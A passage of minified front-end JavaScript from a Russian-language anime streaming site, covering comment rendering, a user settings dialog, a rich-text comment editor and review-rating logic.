\u0441\u0442\u0430\u0440\u044B\u0435"),ep.createElement("span",{className:"materiable default-button sort-comments-btn bordered-overflow","data-by":"nice"},"\u043F\u043E \u0440\u0435\u0439\u0442\u0438\u043D\u0433\u0443"))),ep.createElement("div",{className:"comments-block"}),ep.createElement("div",{className:"more-comments-container"},ep.createElement("div",{className:"more-comments main-button bordered"},"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0438")))}function Kl(){return user_id?ep.createElement(sl,{isEdit:!1}):ep.createElement(zl,null)}function Wl(a){var r=a.data,t=a.isMod,e=[];return r.user_id==user_id?(0==r.dislikes&&0==r.likes&&e.push(ep.createElement("div",{className:"drop-menu-item edit-comment"},"\u0420\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C")),e.push(ep.createElement("div",{className:"drop-menu-item remove-comment"},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C"))):t?e.push(ep.createElement("div",{className:"drop-menu-item moder-remove-comment materiable"},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C"),ep.createElement("div",{className:"drop-menu-item moder-add-spoiler materiable",onClick:function onClick(){Gl(this,r.id)}},"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u0441\u043F\u043E\u0439\u043B\u0435\u0440")):e.push(ep.createElement("div",{className:"drop-menu-item send-claim materiable"},"\u041F\u043E\u0436\u0430\u043B\u043E\u0432\u0430\u0442\u044C\u0441\u044F")),ep.createElement(ep.Fragment,null,e)}function Gl(a,t){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,n=$(a).parents(".comment-block"),e.next=4,Ug.comments.edit(t,{spoiler:!0});case 4:_("\u0414\u043E\u0431\u0430\u0432\u0438\u043B \u0441\u043F\u043E\u0439\u043B\u0435\u0440 \u043A \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u044E","\u0423\u0441\u043F\u0435\u0445"),Jl(n),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](0),C(e.t0);case 11:case"end":return e.stop()}},e,null,[[0,8]])}))}function Vl(e){var a=e.count;return ep.createElement(ep.Fragment,null,ep.createElement("i",{className:"fa fa-caret-up"})," \u0421\u043A\u0440\u044B\u0442\u044C \u043E\u0442\u0432\u0435\u0442\u044B (",ep.createElement("span",null,a),")")}function ul(e){return 15<e.dislikes-e.likes}function Yl(e){var a=e.data;return!!ul(a)&&ep.createElement("a",{href:"#",className:"more-text bordered"},"\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u0441\u043A\u0440\u044B\u0442 \u0438\u0437-\u0437\u0430 \u043D\u0438\u0437\u043A\u043E\u0433\u043E \u0440\u0435\u0439\u0442\u0438\u043D\u0433\u0430. \u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C?")}function Ql(e){var a=e.count;return ep.createElement(ep.Fragment,null,ep.createElement("i",{className:"fa fa-caret-down"})," \u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C \u043E\u0442\u0432\u0435\u0442\u044B (",ep.createElement("span",null,a),")")}function Jl(e){e.fadeOut().promise().done(function(){return e.remove()})}function cl(a,t){return!0}function Zl(e){return e?e.replace(/&nbsp;/g," ").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<"):""}function ed(a){var t=a;t.hasClass("comment-children")||(t=t.parents(".comment-children")),t.parent().css("overflow","").css("max-height",t.outerHeight()),setTimeout(function(){t.parent().css("overflow","visible").css("max-height","none")},300)}function Oi(){return[{type:"bool",icon:"adjust",text:"\u041D\u043E\u0432\u044B\u0439 \u0434\u0438\u0437\u0430\u0439\u043D",active:"false"!==localStorage.designSwitch,onClick:function onClick(){var e="false"!==localStorage.designSwitch;localStorage.designSwitch=!e+"",null==window||window._onchangeOldDesign(e)}},{type:"bool",icon:"expand",class:"expand",text:"\u0420\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044C \u043F\u043B\u0435\u0435\u0440",active:$("body").hasClass("big-player"),onClick:function onClick(){$("body").toggleClass("big-player")}},{type:"bool",icon:"step-forward",class:"step-forward",text:"\u0410\u0432\u0442\u043E\u043F\u0440\u043E\u043F\u0443\u0441\u043A \u0441\u0435\u0440\u0438\u0439",active:"false"!==localStorage.autoSkipNextEp,onClick:function onClick(e){localStorage.autoSkipNextEp=e?"true":"false"}}]}function td(a,t,e){e=-1.6*y(e,2)+2.6*e;var r=(t-a)*e;return a+r}function ad(a,t){return k(a/t)*t}function rd(a){var t=B(a/86400),e=B(a/3600)%24,n=B(a%3600/60),i=a%60,r=e.toString().padStart(2,"0"),o=n.toString().padStart(2,"0"),s=i.toString().padStart(2,"0"),l="";return t&&(l+="".concat(t,"\u0434&nbsp;")),e&&(l+="".concat(r,"\u0447&nbsp;")),l+="".concat(o,"\u043C&nbsp;").concat(s,"\u0441"),l}function id(a){var t,r;return Pn(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n;return _regeneratorRuntime().wrap(function i(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",(a.includes("/catalog/item/")&&(n=null===(t=a.split("/catalog/item/")[1])||void 0===t?void 0:t.split("?")[0]),n||(n=null===(r=a.match(/\/a(\d+)/))||void 0===r?void 0:r[1]),n?Ug.anime.get(n)["catch"](function(e){if(e instanceof np&&e.code===ip.NotFountError)return null;throw e}):null));case 1:case"end":return e.stop()}},e)}))}function od(a){return Pn(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var r,o,s,l,d;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,Ug.anime.search(a);case 2:r=e.sent,o=$("#search-container").text("")[0],s=_createForOfIteratorHelper(r);try{for(s.s();!(l=s.n()).done;)d=l.value,o.appendChild(ep.createElement(sd,{anime:d}))}catch(e){s.e(e)}finally{s.f()}case 6:case"end":return e.stop()}},t)}))}function sd(e){var a=e.anime;return ep.createElement("div",{className:"anime-search","data-anime":JSON.stringify(a)},ep.createElement("div",{className:"title"},a.title),ep.createElement("div",{className:"live-search-year",style:"float: right"},a.year))}function ld(e){$("#preview-big").val(e.big),$("#preview-small").val(e.small),$("#preview-img").prop("src",e.big)}function dd(a){return Mi.elements.some(function(t){return t.data.anime_id===a.anime_id})?_("\u0422\u0430\u043A\u043E\u0435 \u0430\u043D\u0438\u043C\u0435 \u0443\u0436\u0435 \u0435\u0441\u0442\u044C \u0432 \u0441\u043F\u0438\u0441\u043A\u0435. \u0414\u043E\u0431\u0430\u0432\u043B\u044F\u0442\u044C \u043A\u0430\u0436\u0434\u043E\u0435 \u0430\u043D\u0438\u043C\u0435 \u043C\u043E\u0436\u043D\u043E \u0442\u043E\u043B\u044C\u043A\u043E \u043F\u043E 1 \u0440\u0430\u0437\u0443!","\u041E\u0448\u0438\u0431\u043A\u0430 \u043F\u043E\u0432\u0442\u043E\u0440\u0430","error"):void(Mi.create(a,$(".anime-selector .data .container")),$(".anime-selector h3 b").text(Mi.elements.length))}function Dl(){var e=$(".video-blogger-form");return{category:e.find("#category").val(),title:e.find("input[name=title]").val(),descriptions:{small:e.find("#description-small").val(),full:e.find("#description-big").val()},anime_ids:Mi.elements.map(function(t){return{id:t.data.anime_id,timing:t.timing}}),iframe:e.find("input[name=link]").val(),previews:{big:e.find("#preview-big").val(),small:e.find("#preview-small").val()},has_spoiler:e.find(".add-video-switch .switch").hasClass("active")}}function cd(a){function n(){var e=$(this).val();$.cookie("theme_id",e,{path:"/",expires:new Date(+new Date+30758400000)});var t=$("body").addClass("theme-change").attr("data-theme-id",e);setTimeout(function(){return t.removeClass("theme-change")},300)}var e=a.i;return ep.createElement("li",null,ep.createElement("label",{for:"theme_id_".concat(e)},e?ep.createElement("img",{src:"//static.yani.tv/img/bg/".concat(e,".").concat(15>e?"jpg":"avif"),loading:"lazy",alt:"\u0422\u0435\u043C\u0430 ".concat(e),title:"\u0422\u0435\u043C\u0430 ".concat(e)}):"\u0411\u0435\u0437 \u0444\u043E\u043D\u0430"),ep.createElement("input",{name:"theme_id",type:"radio",id:"theme_id_".concat(e),value:e,checked:$.cookie("theme_id")==e+""?"":void 0,onInput:n}))}function md(e){return ep.createElement("label",{for:e.id,className:"gui-switch"},e.title,ep.createElement("input",{className:"changeable",type:"checkbox",role:"switch",id:e.id,checked:e.checked?"checked":void 0}))}function Er(a){var n=a.user,t,r,i;console.log(n);var o={};return ep.createElement(op,{className:"settings-dialog"},ep.createElement("div",{className:"top-data"},ep.createElement("div",{className:"fa fa-cog loading-settings-icon"}),ep.createElement("div",{className:"fa fa-times-circle top-icon-close-dialog cancel-button",style:"margin: 5px"}),ep.createElement("h1",null,"\u041D\u0430\u0441\u0442\u0440\u043E\u0439\u043A\u0438"),ep.createElement("div",{className:"content settings"},ep.createElement("div",{className:"settings-container scroll-flex-container"},ep.createElement("section",null,ep.createElement("h3",null,"\u041E \u0441\u0435\u0431\u0435"),ep.createElement("p",null,"\u041E\u0441\u043D\u043E\u0432\u043D\u0430\u044F \u0438\u043D\u0444\u043E\u0440\u043C\u0430\u0446\u0438\u044F \u043F\u0440\u043E\u0444\u0438\u043B\u044F"),ep.createElement("label",{for:"sex",className:"gui-switch"},"\u041F\u043E\u043B:",(t=ep).createElement.apply(t,["select",{className:"slim-select changeable",id:"sex","data-open-pos":"up"}].concat(_toConsumableArray(["\u041D\u0435 \u0432\u044B\u0431\u0440\u0430\u043D\u043E","\u041C\u0443\u0436\u0441\u043A\u043E\u0439","\u0416\u0435\u043D\u0441\u043A\u0438\u0439"].map(function(e,t){return ep.createElement("option",{value:t,selected:n.sex===t?"selected":void 0},e)}))))),ep.createElement("br",null),ep.createElement("label",{for:"age"},"\u0414\u0430\u0442\u0430 \u0440\u043E\u0436\u0434\u0435\u043D\u0438\u044F:",ep.createElement("input",{className:"changeable",type:"date",min:"1900-01-01",max:new Date().getFullYear()+"-01-01",value:n.bdate?new Date(1e3*n.bdate).toISOString().split("T")[0]:void 0,id:"bdate","data-open-pos":"up",style:"background: var(--background-first); color: var(--main-text)"})),ep.createElement("p",null,ep.createElement("br",null),ep.createElement("label",{for:"about"},"\u0422\u0435\u043A\u0441\u0442, \u0432\u0438\u0434\u0438\u043C\u044B\u0439 \u0441\u043D\u0438\u0437\u0443 \u043F\u0440\u043E\u0444\u0438\u043B\u044F"),ep.createElement("br",null),ep.createElement("textarea",{id:"about",className:"changeable",style:"resize:vertical; height: 250px",placeholder:"\u041D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u043B\u043E\u0432 \u043E \u0441\u0435\u0431\u0435"},n.about))),ep.createElement("section",null,ep.createElement("h3",null,"\u0418\u043D\u0442\u0435\u0440\u0444\u0435\u0439\u0441"),ep.createElement("p",null,"\u041D\u0430\u0441\u0442\u0440\u043E\u0439\u043A\u0430 \u0432\u043D\u0435\u0448\u043D\u0435\u0439 \u0447\u0430\u0441\u0442\u0438 \u0441\u0430\u0439\u0442\u0430"),ep.createElement("label",{for:"site-design"},"\u0414\u0438\u0437\u0430\u0439\u043D"),ep.createElement("p",null,ep.createElement("select",{className:"slim-select",id:"site-design",onChange:function onChange(){var e=$(this).val();$.cookie("old_design",e,{path:"/",expires:new Date(+new Date+30758400000)});var t=$("body").css("transition",".3s")["1"==e?"addClass":"removeClass"]("no-border");setTimeout(function(){return t.css("transition","")},300)}},ep.createElement("option",{value:"0",selected:"1"==$.cookie("old_design")?void 0:""},"\u041D\u043E\u0432\u044B\u0439"),ep.createElement("option",{value:"1",selected:"1"==$.cookie("old_design")?"":void 0},"\u0421\u0442\u0430\u0440\u044B\u0439"))),ep.createElement("label",{for:"settings-theme"},"\u0422\u0435\u043C\u0430"),(r=ep).createElement.apply(r,["select",{className:"slim-select",id:"settings-theme",onChange:function onChange(){var e=$(this).val();$.cookie("theme",e,{path:"/",expires:new Date(+new Date+30758400000)});var t=cm[+e].cls,a=$("body").addClass("theme-change").attr("data-theme",t);setTimeout(function(){return a.removeClass("theme-change")},300)}}].concat(_toConsumableArray(cm.map(function(e,t){return ep.createElement("option",{value:t,selected:$.cookie("theme")==t+""?"selected":void 0},e.name)})))),ep.createElement("label",{for:"settings-theme-id"},"\u0424\u043E\u043D \u0441\u0430\u0439\u0442\u0430:"),(i=ep).createElement.apply(i,["ul",{className:"settings-theme-id"}].concat(_toConsumableArray(Array.from(Array(16).keys()).map(function(e){return ep.createElement(cd,{i:e})})))),ep.createElement("button",{className:"main-button profile-bg-img bordered",style:"height: auto;margin: 0 auto;"},"\u041A\u0430\u0441\u0442\u043E\u043C\u0438\u0437\u0430\u0446\u0438\u044F \u043F\u0440\u043E\u0444\u0438\u043B\u044F")),ep.createElement("section",null,ep.createElement("h3",null,"\u0423\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F ",ep.createElement("span",{className:"notification-volume",onClick:function onClick(){o.value.classList.toggle("fa-volume-up"),o.value.classList.toggle("fa-volume-off");var e="true"===localStorage.muted;localStorage.muted=(!e).toString()}},ep.createElement("i",{className:"true"===localStorage.muted?"fa fa-volume-off":"fa-volume-up fa",ref:o}))),ep.createElement("p",null,"\u041D\u0430\u0448 \u0431\u043E\u0442 \u0431\u0443\u0434\u0435\u0442 \u043F\u0440\u0438\u0441\u044B\u043B\u0430\u0442\u044C \u0443\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F \u0432 ",ep.createElement("b",null,"\u0412\u041A"),"/",ep.createElement("b",null,"Telegram")," \u043E \u0432\u044B\u0445\u043E\u0434\u0435 \u043D\u043E\u0432\u044B\u0445 \u0441\u0435\u0440\u0438\u0439, \u043B\u0430\u0439\u043A\u0430\u0445 \u0438 \u0442.\u043F."),ep.createElement("p",null,ep.createElement("b",null,"\u0412\u043D\u0438\u043C\u0430\u043D\u0438\u0435!")," \u0427\u0442\u043E\u0431\u044B \u044D\u0442\u0430 \u0444\u0443\u043D\u043A\u0446\u0438\u044F \u0437\u0430\u0440\u0430\u0431\u043E\u0442\u0430\u043B\u0430, \u043D\u0430\u0434\u043E \u043F\u0440\u0438\u0432\u044F\u0437\u0430\u0442\u044C \u0441\u043E\u043E\u0442\u0432\u0435\u0442\u0441\u0432\u0443\u044E\u0449\u0438\u0439 \u0430\u043A\u043A\u0430\u0443\u043D\u0442 \u0438 ",ep.createElement("b",null,"\u043E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u043D\u0430\u0448\u0435\u043C\u0443 \u0431\u043E\u0442\u0443")," \u0432 ",ep.createElement("a",{href:"//vk.me/yummyanime_official",target:"_blank"},"\u0412\u041A")," \u0438 ",ep.createElement("a",{href:"//t.me/yummy_animeBot",target:"_blank"},"\u0422\u0435\u043B\u0435\u0433\u0440\u0430\u043C")),ep.createElement(md,{id:"send_vk_notifications",checked:n.notifications.vk,title:"\u0423\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F \u0432 \u0412\u041A"}),ep.createElement("br",null),ep.createElement(md,{id:"send_tg_notifications",checked:n.notifications.telegram,title:"\u0423\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F \u0432 Telegram"})),ep.createElement("section",null,ep.createElement("h3",null,"\u041F\u0440\u0438\u0432\u0430\u0442\u043D\u043E\u0441\u0442\u044C"),ep.createElement("p",null,"\u041A\u0430\u043A\u0430\u044F \u0438\u043D\u0444\u043E\u0440\u043C\u0430\u0446\u0438\u044F \u0431\u0443\u0434\u0435\u0442 \u0432\u0438\u0434\u043D\u0430 \u0432 \u0412\u0430\u0448\u0435\u043C \u043F\u0440\u043E\u0444\u0438\u043B\u0435"),ep.createElement("p",{style:"display: flex;justify-content: space-between;align-items: center;"},"\u041A\u0442\u043E \u0432\u0438\u0434\u0438\u0442 \u0412\u0430\u0448\u0438 \u0441\u043F\u0438\u0441\u043A\u0438 \u0430\u043D\u0438\u043C\u0435",ep.createElement("select",{id:"lists_privacy",className:"slim-select changeable",style:"min-width: 140px;"},ep.createElement("option",{value:"public",selected:"public"===n.lists_privacy?"":void 0},"\u0412\u0441\u0435"),ep.createElement("option",{value:"friends",selected:"friends"===n.lists_privacy?"":void 0},"\u0414\u0440\u0443\u0437\u044C\u044F"),ep.createElement("option",{value:"authed",selected:"authed"===n.lists_privacy?"":void 0},"\u0410\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u043D\u043D\u044B\u0435 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u0438"),ep.createElement("option",{value:"none",selected:"none"===n.lists_privacy?"":void 0},"\u041D\u0438\u043A\u0442\u043E"))),ep.createElement("br",null),ep.createElement(md,{id:"hide_vk",checked:!n.privacy.vk_public,title:"\u0421\u043A\u0440\u044B\u0432\u0430\u0442\u044C \u0412\u041A"}),ep.createElement("br",null),ep.createElement(md,{id:"hide_tg",checked:!n.privacy.tg_public,title:"\u0421\u043A\u0440\u044B\u0432\u0430\u0442\u044C Telegram"}),ep.createElement("br",null),ep.createElement(md,{id:"hide_shiki",checked:!n.privacy.shiki_public,title:"\u0421\u043A\u0440\u044B\u0432\u0430\u0442\u044C Shikimori"}),ep.createElement("br",null))))))}function pd(a){var t=Array.from(a.childNodes).map(function(e){return e.textContent}).join("\n"),e=t.split(/[ \n]/).filter(function(e){return e.trim()}).length;return $(".comment-words-count b").text(e),e}function To(e){try{var t=window.getSelection(),a=t.getRangeAt(0),n=document.createElement("div"),r=document.createDocumentFragment();for(n.innerHTML="&emsp;";n.firstChild;)r.appendChild(n.firstChild);a.insertNode(r)}catch(t){try{document.selection.createRange().pasteHTML("&emsp;")}catch(e){}}}function ud(a){function t(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:"h2";if(!["DIV","SPAN","P"].includes(e.tagName)){for(var a=document.createElement(t),n=Array.from(e.childNodes),r=0,i=n,o;r<i.length;r++)o=i[r],a.appendChild(o);return e.appendChild(a),e}var s=Array.from(e.childNodes),d=document.createElement(t);return d.append.apply(d,s),e.replaceWith(d),d}function i(e){var a,n,r,o,g;if(!(e instanceof HTMLElement)&&e instanceof Text)return void(null!==(a=e.textContent)&&void 0!==a&&a.startsWith("\t")&&(e.textContent=null!==(r=null===(n=e.textContent)||void 0===n?void 0:n.replaceAll("\t","\u2003"))&&void 0!==r?r:""));if(yp.has(e.tagName)){if("DIV"===e.tagName&&"LI"===(null===(o=e.parentElement)||void 0===o?void 0:o.tagName)){var h=Array.from(e.childNodes),f;(f=e).replaceWith.apply(f,h);for(var v=0,b=h,y;v<b.length;v++)y=b[v],i(y);return}if("DIV"===e.tagName&&!e.innerHTML.trim().length)return void e.remove();if("IMG"===e.tagName){var E=e.getAttribute("src");null!=E&&E.startsWith("data:image/")?fetch(E).then(function(e){return e.blob()}).then(S).then(function(t){return e.setAttribute("src",t)}).then(console.log)["catch"](function(e){C(e)}):null!=E&&E.startsWith("//")||null!=E&&E.startsWith("http://")||null!=E&&E.startsWith("https://")||console.warn("Image src is not base64",null==E?void 0:E.substring(0,1e3))}else if("DIV"===e.tagName&&1===e.children.length&&["DIV","BR","OL","UL"].includes(e.children[0].tagName)){var x=Array.from(e.childNodes),k;(k=e).replaceWith.apply(k,x);for(var _=0,N=x,T;_<N.length;_++)T=N[_],i(T)}}else{if(["STYLE","META","TITLE"].includes(e.tagName))return void e.remove();if("FONT"===e.tagName){var A=Array.from(e.childNodes);if(15<parseInt(e.style.fontSize))e=t(e);else{var D;(D=e).replaceWith.apply(D,A);var O=_createForOfIteratorHelper(A),L;try{for(O.s();!(L=O.n()).done;){var P=L.value;i(P)}}catch(e){O.e(e)}finally{O.f()}return}}else{var I=Array.from(e.childNodes),R;(R=e).replaceWith.apply(R,I);for(var B=0,M=I,F;B<M.length;B++)F=M[B],i(F);return}}var H=Object.fromEntries((null!==(g=e.getAttribute("style"))&&void 0!==g?g:"").split(";").map(function(e){return e.split(":",2).map(function(e){return e.trim()})}));if(e.hasAttribute("align")){var p=e.getAttribute("align");p&&(H["text-align"]=p)}for(var j in H)"text-align"!=j&&("font-size"===j?15<parseInt(H[j])&&"H2"!==e.tagName&&(e=t(e)):"font-weight"===j?500<=parseInt(H[j])&&(e=t(e,"b")):"font-style"===j?"italic"===H[j]&&(e=t(e,"i")):"text-decoration"===j&&("line-through"===H[j]?e=t(e,"s"):"underline"===H[j]&&(e=t(e,"u"))),delete H[j]);0===Object.keys(H).length?e.removeAttribute("style"):e.setAttribute("style",Object.entries(H).map(function(e){return e.join(":")}).join(";"));var z=_createForOfIteratorHelper(e.getAttributeNames()),q;try{for(z.s();!(q=z.n()).done;){var K=q.value;["style","src","alt","abbr","summary"].includes(K)||e.removeAttribute(K)}}catch(e){z.e(e)}finally{z.f()}for(var U=0,W=Array.from(e.childNodes),G;U<W.length;U++)G=W[U],i(G)}var r=document.createElement("div"),n;for(r.innerHTML=a.replaceAll("<p","<div").replaceAll("</p>","</div>");1===r.childNodes.length&&"DIV"===(null===(n=r.firstChild)||void 0===n?void 0:n.nodeName);)r.innerHTML=r.firstChild.innerHTML;for(var l=0,c=Array.from(r.childNodes),m;l<c.length;l++){if(m=c[l],!(m instanceof HTMLElement)||"DIV"!==m.tagName){var p=document.createElement("div");m instanceof HTMLElement?p.innerHTML=m.outerHTML:p.innerText=m.textContent,m.replaceWith(p),m=p}i(m)}for(var u;u=r.querySelector("ol:has( + ol li)");){for(var g=0,h=Array.from(u.nextElementSibling.childNodes),f;g<h.length;g++)f=h[g],u.appendChild(f);u.nextElementSibling.remove()}for(;u=r.querySelector("h2:has(+h2)");){for(var v=0,b=Array.from(u.nextElementSibling.childNodes),y;v<b.length;v++)y=b[v],u.appendChild(y);u.nextElementSibling.remove()}return r.childNodes}function gd(a){var t,l,c;if(window.getSelection){var m=window.getSelection();if(!(null===(l=null==m?void 0:m.rangeCount)||void 0===l)&&l){var s=m.getRangeAt(0);a.contains(s.commonAncestorContainer)&&s.deleteContents()}}for(var d=arguments.length,p=Array(1<d?d-1:0),e=1;e<d;e++)p[e-1]=arguments[e];console.log(Array.from(p)),null===(c=document.activeElement)||void 0===c||(t=c).append.apply(t,_toConsumableArray(Array.from(p).reverse()));var u,g;document.createRange&&document.activeElement&&(u=document.createRange(),u.selectNodeContents(document.activeElement),u.collapse(!1),g=window.getSelection(),null==g||g.removeAllRanges(),null==g||g.addRange(u))}function hd(a){var t=window.getSelection(),n=$("<hr/>"),r;if(!(null===(r=null==t?void 0:t.rangeCount)||void 0===r)&&r){for(var i=t.focusNode;!$(i.parentElement).hasClass("comment-textarea");)i=i.parentElement;n.insertAfter(i)}else a.append(n)}function fd(a){var t=this,l=$("<input type=\"file\" hidden style=\"display: none\" accept=\"image/jpeg,image/png\">").appendTo("body");l[0].onerror,l.trigger("click"),l.on("input",function(e){return Gf(t,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n,m,p,u,g,h;return _regeneratorRuntime().wrap(function r(t){for(;1;)switch(t.prev=t.next){case 0:return m=e.originalEvent.target.files[0],t.prev=1,t.next=4,T(m);case 4:return p=t.sent,t.next=7,S(p);case 7:u=t.sent,g=window.getSelection(),h="<img src=\"".concat(u,"\" alt=\"Image\" style=\"margin: 0 auto\">"),null!==(n=null==g?void 0:g.rangeCount)&&void 0!==n&&n?g.getRangeAt(0).insertNode($(h)[0]):a.append($(h)),t.next=16;break;case 13:t.prev=13,t.t0=t["catch"](1),C(t.t0);case 16:l.remove();case 17:case"end":return t.stop()}},t,null,[[1,13]])}))}).on("error",function(){return l.remove()})}function vd(a){var t="<blockquote><p>Quote</p></blockquote><div>...</div>",r=window.getSelection(),i;if(!(null===(i=null==r?void 0:r.rangeCount)||void 0===i)&&i){var o=r.getRangeAt(0);0<$(o.commonAncestorContainer).closest(a).length&&(t=" <blockquote><p>"+(r.toString().replace("\n","<br>")||"Quote")+"</p></blockquote>"),document.execCommand("delete",!1),o.insertNode($(document.createElement("div")).html("<br>")[0]),o.insertNode($(t)[0])}else a.append($(t))}function bd(a){var t=" [\u0441\u043F\u043E\u0439\u043B\u0435\u0440=\"\u0421\u043F\u043E\u0439\u043B\u0435\u0440!\"] [/\u0441\u043F\u043E\u0439\u043B\u0435\u0440] ",r=window.getSelection(),i;if(!(null===(i=null==r?void 0:r.rangeCount)||void 0===i)&&i){var o=r.getRangeAt(0);0<$(o.commonAncestorContainer).closest(a).length&&(t=" [\u0441\u043F\u043E\u0439\u043B\u0435\u0440=\"\u0421\u043F\u043E\u0439\u043B\u0435\u0440!\"] "+r.toString()+" [/\u0441\u043F\u043E\u0439\u043B\u0435\u0440] ")}document.execCommand("inserttext",!1,t)}function yd(a,t){var e=window.getSelection(),r;if(!(null===(r=null==e?void 0:e.rangeCount)||void 0===r)&&r){var i=Cd(e.getRangeAt(0)),s=_createForOfIteratorHelper(i),l;try{for(s.s();!(l=s.n()).done;){var d=l.value;if(d.parentElement.classList.contains("comment-textarea")){Ed("<div style=\"text-align: ".concat(t,"\">"),d,"</div>");continue}for(;d instanceof Text||["U","UNDERLINE","B","BOLD","S","STRIKE","I","ITALIC","BR"].includes(d.tagName);)d=d.parentNode;"start"===$(d).css("text-align")?Ed("<div style=\"text-align: ".concat(t,"\">"),d,"</div>")||$(d).css("text-align",t):$(d).css("text-align",t)}}catch(e){s.e(e)}finally{s.f()}}else a.append($("<div style=\"text-align: center\">Center</div>"))}function Ed(a,t,e){if(t instanceof Text){var n=$(a+t.textContent+e);return t.parentNode.insertBefore(n[0],t),t.parentNode.removeChild(t),!0}return!1}function xd(a){var t=null===(n=window.getSelection())||void 0===n?void 0:n.getRangeAt(0),n;t&&(Cd(t).some(function(e){return"H2"===e.parentElement.tagName})?document.execCommand("formatBlock",!1,"div"):document.execCommand("formatBlock",!1,"<h2>"))}function wd(e){if(e.hasChildNodes())return e.firstChild;for(;e&&!e.nextSibling;)e=e.parentNode;return e?e.nextSibling:null}function Cd(a){var t=a.startContainer,r=a.endContainer;if(t==r)return[t];for(var n=[];t&&t!=r;)n.push(t=wd(t));for(t=a.startContainer;t&&t!=a.commonAncestorContainer;)n.unshift(t),t=t.parentNode;return n}function Sd(){$(".comment-textarea").each(function(){pd(this)})}function Td(){return ep.createElement("a",{href:"/reviews/create",className:"add-new-review","data-balloon":"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E","data-balloon-pos":"left"},ep.createElement("i",{className:"fa-plus fa"}))}function Dd(){return ep.createElement("div",{className:"more-reviews main-button bordered",onClick:function onClick(){return Ii.Instance.getReviews()}},"\u0415\u0449\u0451 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u0438")}function Od(e){5==e||0==e?$(this).removeClass("good bad"):5>e&&!$(this).hasClass("bad")?$(this).removeClass("good").addClass("bad"):5<e&&!$(this).hasClass("good")&&$(this).removeClass("bad").addClass("good")}function Pd(){$(".rating-block").each(function(){var e=~~$(this).find(".average-rating").text();Od.call(this,e)})}function Rd(e){return ep.createElement("div",{className:"status-bg alert-bg bordered"},"\u0415\u0449\u0435 \u043D\u0435\u0442 \u043F\u0440\u043E\u0432\u0435\u0440\u0435\u043D\u043D\u044B\u0445 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u0439",e.data.can_add&&ep.createElement(Td,null))}function Bd(){function a(e){var t;return this.each(function(){var a=this,n=Ls.apply(this);n.searchingText="\u041F\u043E\u0438\u0441\u043A...",n.ajax=function(n,r){return(clearTimeout(t),3>n.length)?r("\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043D\u0435 \u043C\u0435\u043D\u0435\u0435 3-\u0445 \u0441\u0438\u043C\u0432\u043E\u043B\u043E\u0432"):void(t=setTimeout(function(){e(n,function(e){console.log("Setting a",e),a.slim.setData(e.map(function(e){return{text:e.text,value:e.value+""}}))})},500))},new SlimSelect(n)}),this}var e;$(".reviews-page .rating-category-item").trigger("input"),$(".reviews-page")[0]&&2>$(".reviews-page .rating-category").children().length&&Md(),$("input[name=enter_search_query]").on("input",function(){return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,a,n,i,l,c;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:return t=this.value,e.next=3,Ug.anime.search(t);case 3:a=e.sent,n=document.querySelector("select#anime_id"),n.innerHTML="",i=_createForOfIteratorHelper(a);try{for(i.s();!(l=i.n()).done;)c=l.value,n.appendChild(ep.createElement("option",{value:c.anime_id},c.title))}catch(e){i.e(e)}finally{i.f()}case 8:case"end":return e.stop()}},e,this)}))});var r=$("#average-rating");if(r[0]&&!$(".review-form")[0]){var n=0,s;0<$(".rating-category-num-item").length&&$(".rating-category-num-item").each(function(e,t){var a="",r=parseInt($(t).text());5>r?a="bad":5<r&&(a="good"),$(t).parents(".rating-category-item").addClass(a),n+=r,$(t).parents(".rating-category-value").find(".rating-category-text").text(ratingList[parseInt($(t).text())])}),s=+r.text()?+r.text():(n/$(".rating-category-num-item").length).toFixed(0),Pd(),r.text(s),$(".under-average-rating").text(ratingList[s])}if(0<$(".rate-review-item.active").length?$(".rate-review-item.active").each(function(e,t){$(t).trigger("click")}):$("#middle-rating").trigger("change"),0<$(".n-replace").length){var l=$(".n-replace").html();l=l.replace(/\n/g,"<br>"),$(".n-replace").html(l)}30>$(".review-text").text().trim().length&&$(".review-text").html(null!==(e=localStorage.lastReviewText)&&void 